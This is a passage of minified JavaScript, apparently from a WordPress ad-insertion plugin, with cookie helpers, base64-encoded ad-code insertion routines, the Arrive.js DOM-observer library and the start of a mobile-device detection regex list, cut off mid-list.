(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|S